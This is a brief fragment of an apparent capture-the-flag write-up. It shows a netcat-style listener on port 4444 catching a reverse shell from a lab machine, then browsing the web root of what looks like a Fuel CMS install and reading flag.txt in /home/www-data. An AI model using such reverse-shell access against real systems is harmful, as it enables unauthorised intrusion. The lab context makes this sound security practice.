 Listening on 0.0.0.0 4444
Connection received on 10.10.166.71 48412
/bin/sh: 0: can't access tty; job control turned off
$ ls
README.md
assets
composer.json
contributing.md
fuel
index.php
robots.txt
$ pwd
/var/www/html
$ cd /home
$ ls
www-data
$ cd www-data
$ ls
flag.txt
$ cat flag.txt